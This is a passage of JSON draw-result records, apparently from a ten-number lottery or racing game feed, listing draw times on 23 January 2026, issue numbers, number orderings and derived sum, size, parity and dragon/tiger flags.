10:15:33","preDrawIssue":33884349,"preDrawCode":"02,06,03,04,05,07,01,10,08,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:14:18","preDrawIssue":33884348,"preDrawCode":"10,06,05,01,08,07,04,02,09,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:13:03","preDrawIssue":33884347,"preDrawCode":"08,03,02,09,05,07,10,06,01,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:11:48","preDrawIssue":33884346,"preDrawCode":"09,08,06,07,10,02,03,01,04,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:10:33","preDrawIssue":33884345,"preDrawCode":"06,02,08,07,03,09,05,04,10,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:09:18","preDrawIssue":33884344,"preDrawCode":"02,06,04,05,07,10,08,03,01,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:08:03","preDrawIssue":33884343,"preDrawCode":"02,09,03,06,08,01,10,07,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:06:48","preDrawIssue":33884342,"preDrawCode":"08,02,05,07,01,04,09,06,10,03","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:05:33","preDrawIssue":33884341,"preDrawCode":"08,01,10,04,09,02,05,03,07,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:04:18","preDrawIssue":33884340,"preDrawCode":"10,02,04,07,09,03,06,05,01,08","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:03:03","preDrawIssue":33884339,"preDrawCode":"09,03,01,10,02,06,04,08,05,07","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 10:01:48","preDrawIssue":33884338,"preDrawCode":"06,09,10,03,02,01,08,07,04,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 10:00:33","preDrawIssue":33884337,"preDrawCode":"08,04,05,02,01,06,10,03,07,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:59:18","preDrawIssue":33884336,"preDrawCode":"06,02,01,04,08,07,05,03,10,09","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:58:03","preDrawIssue":33884335,"preDrawCode":"03,10,02,09,07,06,08,01,04,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:56:48","preDrawIssue":33884334,"preDrawCode":"09,10,08,01,02,05,07,04,03,06","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:55:33","preDrawIssue":33884333,"preDrawCode":"02,06,09,04,03,01,10,05,08,07","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:54:18","preDrawIssue":33884332,"preDrawCode":"10,02,03,06,09,08,01,07,04,05","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:53:03","preDrawIssue":33884331,"preDrawCode":"02,07,01,05,10,08,09,03,04,06","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:51:48","preDrawIssue":33884330,"preDrawCode":"02,06,10,04,03,09,07,05,08,01","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:50:33","preDrawIssue":33884329,"preDrawCode":"08,10,05,06,04,07,09,01,02,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:49:18","preDrawIssue":33884328,"preDrawCode":"01,04,08,06,05,10,09,03,07,02","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:48:03","preDrawIssue":33884327,"preDrawCode":"08,06,07,03,05,09,01,04,10,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:46:48","preDrawIssue":33884326,"preDrawCode":"04,02,10,08,09,03,01,05,06,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:45:33","preDrawIssue":33884325,"preDrawCode":"08,01,09,10,02,06,04,03,07,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:44:18","preDrawIssue":33884324,"preDrawCode":"05,01,02,08,04,03,06,09,10,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:43:03","preDrawIssue":33884323,"preDrawCode":"02,03,08,04,10,06,05,07,01,09","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:41:48","preDrawIssue":33884322,"preDrawCode":"06,08,10,09,04,01,05,07,03,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:40:33","preDrawIssue":33884321,"preDrawCode":"09,02,06,07,10,01,08,03,05,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:39:18","preDrawIssue":33884320,"preDrawCode":"07,04,03,10,08,05,02,06,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:38:03","preDrawIssue":33884319,"preDrawCode":"07,09,08,04,10,03,06,05,01,02","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:36:48","preDrawIssue":33884318,"preDrawCode":"02,10,08,01,05,07,06,03,09,04","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:35:33","preDrawIssue":33884317,"preDrawCode":"01,09,07,05,08,06,02,10,03,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:34:18","preDrawIssue":33884316,"preDrawCode":"06,05,04,08,03,10,02,07,09,01","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:33:03","preDrawIssue":33884315,"preDrawCode":"03,01,05,04,09,06,08,10,07,02","sumFS":4,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:31:48","preDrawIssue":33884314,"preDrawCode":"06,01,09,07,04,05,10,02,08,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:30:33","preDrawIssue":33884313,"preDrawCode":"10,04,06,07,03,08,01,02,05,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:29:18","preDrawIssue":33884312,"preDrawCode":"04,03,02,05,09,01,07,06,10,08","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:28:03","preDrawIssue":33884311,"preDrawCode":"07,05,10,09,08,01,06,04,02,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:26:48","preDrawIssue":33884310,"preDrawCode":"05,07,02,01,09,03,08,04,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:25:33","preDrawIssue":33884309,"preDrawCode":"05,07,10,01,09,08,04,06,03,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:24:18","preDrawIssue":33884308,"preDrawCode":"02,01,05,10,06,07,03,08,04,09","sumFS":3,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:23:03","preDrawIssue":33884307,"preDrawCode":"03,10,01,04,02,07,06,05,08,09","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:21:48","preDrawIssue":33884306,"preDrawCode":"03,07,02,08,06,09,10,04,05,01","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:20:33","preDrawIssue":33884305,"preDrawCode":"10,01,09,07,05,03,06,02,08,04","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:19:18","preDrawIssue":33884304,"preDrawCode":"06,01,04,10,02,05,09,07,08,03","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:18:03","preDrawIssue":33884303,"preDrawCode":"02,09,03,06,08,04,05,10,01,07","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:16:48","preDrawIssue":33884302,"preDrawCode":"09,05,06,01,10,02,03,04,07,08","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:15:33","preDrawIssue":33884301,"preDrawCode":"06,04,01,09,08,03,05,10,07,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:14:18","preDrawIssue":33884300,"preDrawCode":"08,10,06,09,07,02,04,05,01,03","sumFS":18,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:13:03","preDrawIssue":33884299,"preDrawCode":"02,03,04,08,07,09,10,05,06,01","sumFS":5,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:11:48","preDrawIssue":33884298,"preDrawCode":"01,05,06,02,08,04,03,09,10,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:10:33","preDrawIssue":33884297,"preDrawCode":"06,01,08,07,04,05,02,03,09,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:09:18","preDrawIssue":33884296,"preDrawCode":"08,02,07,05,09,04,03,06,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:08:03","preDrawIssue":33884295,"preDrawCode":"07,03,09,05,08,04,02,06,01,10","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:06:48","preDrawIssue":33884294,"preDrawCode":"06,04,03,08,01,10,09,07,05,02","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 09:05:33","preDrawIssue":33884293,"preDrawCode":"07,10,05,06,03,01,09,02,04,08","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:04:18","preDrawIssue":33884292,"preDrawCode":"05,01,09,07,08,04,03,10,02,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:03:03","preDrawIssue":33884291,"preDrawCode":"08,06,07,04,10,03,01,05,02,09","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:01:48","preDrawIssue":33884290,"preDrawCode":"05,07,04,02,09,01,08,03,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 09:00:33","preDrawIssue":33884289,"preDrawCode":"04,08,07,09,02,01,03,05,10,06","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:59:18","preDrawIssue":33884288,"preDrawCode":"03,06,01,08,04,10,07,09,05,02","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:58:03","preDrawIssue":33884287,"preDrawCode":"01,07,04,08,02,03,09,05,06,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:56:48","preDrawIssue":33884286,"preDrawCode":"04,07,08,03,06,01,02,09,05,10","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:55:33","preDrawIssue":33884285,"preDrawCode":"06,10,08,07,03,05,04,02,09,01","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:54:18","preDrawIssue":33884284,"preDrawCode":"02,10,04,07,05,03,06,01,08,09","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:53:03","preDrawIssue":33884283,"preDrawCode":"05,01,04,03,02,08,07,10,09,06","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:51:48","preDrawIssue":33884282,"preDrawCode":"01,10,03,07,08,04,05,09,06,02","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:50:33","preDrawIssue":33884281,"preDrawCode":"05,10,06,03,04,08,01,07,02,09","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:49:18","preDrawIssue":33884280,"preDrawCode":"04,09,06,03,02,01,10,08,05,07","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:48:03","preDrawIssue":33884279,"preDrawCode":"09,08,02,07,03,06,10,04,01,05","sumFS":17,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:46:48","preDrawIssue":33884278,"preDrawCode":"04,09,10,02,08,06,03,05,07,01","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:45:33","preDrawIssue":33884277,"preDrawCode":"08,06,07,04,01,10,03,09,05,02","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:44:18","preDrawIssue":33884276,"preDrawCode":"08,01,10,06,07,09,02,04,03,05","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:43:03","preDrawIssue":33884275,"preDrawCode":"01,09,02,08,05,03,07,04,10,06","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:41:48","preDrawIssue":33884274,"preDrawCode":"06,03,07,05,02,04,08,09,10,01","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:40:33","preDrawIssue":33884273,"preDrawCode":"08,04,06,05,01,03,07,09,10,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:39:18","preDrawIssue":33884272,"preDrawCode":"10,04,06,05,07,09,02,01,08,03","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:38:03","preDrawIssue":33884271,"preDrawCode":"09,04,06,03,01,08,10,07,02,05","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:36:48","preDrawIssue":33884270,"preDrawCode":"05,02,08,04,03,07,01,09,06,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:35:33","preDrawIssue":33884269,"preDrawCode":"02,04,07,05,09,10,01,08,06,03","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:34:18","preDrawIssue":33884268,"preDrawCode":"05,03,02,07,09,06,01,04,08,10","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:33:03","preDrawIssue":33884267,"preDrawCode":"07,05,10,03,08,01,09,04,06,02","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:31:48","preDrawIssue":33884266,"preDrawCode":"07,02,10,03,09,05,04,06,01,08","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:30:33","preDrawIssue":33884265,"preDrawCode":"10,01,04,09,07,03,02,08,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:29:18","preDrawIssue":33884264,"preDrawCode":"04,03,08,02,01,09,10,06,05,07","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:28:03","preDrawIssue":33884263,"preDrawCode":"06,02,01,08,04,05,10,07,09,03","sumFS":8,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:26:48","preDrawIssue":33884262,"preDrawCode":"10,04,09,03,02,05,01,07,08,06","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:25:33","preDrawIssue":33884261,"preDrawCode":"01,05,03,08,06,09,10,02,04,07","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:24:18","preDrawIssue":33884260,"preDrawCode":"07,04,01,10,09,03,02,08,05,06","sumFS":11,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":0,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:23:03","preDrawIssue":33884259,"preDrawCode":"08,07,06,10,02,09,03,01,04,05","sumFS":15,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:21:48","preDrawIssue":33884258,"preDrawCode":"09,01,07,04,03,02,10,06,08,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:20:33","preDrawIssue":33884257,"preDrawCode":"02,10,05,08,07,04,09,01,06,03","sumFS":12,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:19:18","preDrawIssue":33884256,"preDrawCode":"02,05,09,03,04,01,07,08,06,10","sumFS":7,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:18:03","preDrawIssue":33884255,"preDrawCode":"02,07,03,10,05,01,08,06,09,04","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":1,"thirdDT":1,"fourthDT":0,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:16:48","preDrawIssue":33884254,"preDrawCode":"01,08,06,10,04,09,03,02,05,07","sumFS":9,"sumBigSamll":1,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:15:33","preDrawIssue":33884253,"preDrawCode":"10,09,03,04,08,01,05,02,06,07","sumFS":19,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":0,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:14:18","preDrawIssue":33884252,"preDrawCode":"05,09,01,08,04,06,02,07,03,10","sumFS":14,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:13:03","preDrawIssue":33884251,"preDrawCode":"10,06,05,07,04,02,08,01,09,03","sumFS":16,"sumBigSamll":0,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:11:48","preDrawIssue":33884250,"preDrawCode":"07,03,06,05,08,09,01,02,10,04","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":0,"secondDT":1,"thirdDT":0,"fourthDT":0,"fifthDT":1,"groupCode":1},{"preDrawTime":"2026-01-23 08:10:33","preDrawIssue":33884249,"preDrawCode":"04,06,01,08,09,02,10,07,03,05","sumFS":10,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":0,"thirdDT":1,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:09:18","preDrawIssue":33884248,"preDrawCode":"01,05,09,06,04,03,08,02,07,10","sumFS":6,"sumBigSamll":1,"sumSingleDouble":1,"firstDT":1,"secondDT":1,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 08:08:03","preDrawIssue":33884247,"preDrawCode":"06,07,03,01,09,05,08,02,04,10","sumFS":13,"sumBigSamll":0,"sumSingleDouble":0,"firstDT":1,"secondDT":0,"thirdDT":0,"fourthDT":1,"fifthDT":0,"groupCode":1},{"preDrawTime":"2026-01-23 